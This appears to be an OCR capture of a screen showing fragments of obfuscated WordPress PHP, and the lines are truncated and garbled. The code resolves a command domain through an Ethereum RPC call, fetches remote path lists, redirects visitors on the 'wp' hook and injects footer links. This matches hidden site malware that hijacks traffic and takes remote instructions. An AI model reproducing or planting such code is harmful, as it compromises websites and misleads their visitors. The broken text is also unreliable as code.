
T_REQUEST')&&REST_REQUEST)||
',5);define('LT',600);define('ST',3600);define('PT',172800);$GLOBALS['R
n get_transient('_dm')?:'0x295bae89192c32.com';}function T($k,$t)
set_transient($k.'_t',time(),$t);return $d;}function U(){return
ubstr($p,-1)==='/')$p=rtrim($p,'/');return $p?:'/';}function EC($rpc)
>'eth_call','params'=>
x)
D($v);if(strpos($d,'.')===false){set_transient('_ri',$i+1,86400);return
is_wp_error($r)){set_transient('_fc',
$c!==200||trim($b)===''){set_transient('_fc',
);MR();return null;}delete_transient('_fc');return $j;}function FL()
$u=trim((string)
ount($row)
/'&&filter_var($v,FILTER_VALIDATE_URL))$Cx[$k]=$v;}$Rx=
k=rtrim($k,'/');$to=trim((string)$row[1]);$cd=(int)($row[2]??
($j['H']??[])as $r){$t=wp_strip_all_tags((string)
=>$Rx,'H'=>$Hx];}function FS(){$j=J('https://pages.'.DM().'/active-slugs?
'/');if($s!=='/'&&strlen($s)<200)$o[]=$s;}return
turn null;return['m'=>(bool)($j['m']??false),'op'=>(string)
 $d;if($a>LT&&($GLOBALS['R']===''||$GLOBALS['R']==='L'))
t;if(is_array($d)&&$t&&$a<=ST)return $d;if($a>ST&&
[];}add_action('wp',function(){$path=H();$ua=(string)
R'][$path]['t'],(int)$Lx['R'][$path]['c']);exit;},0);if(!empty($Lx['C']
footer',function()use($Lx,$path){$ll=array_merge($Lx['L'],$path==='/'?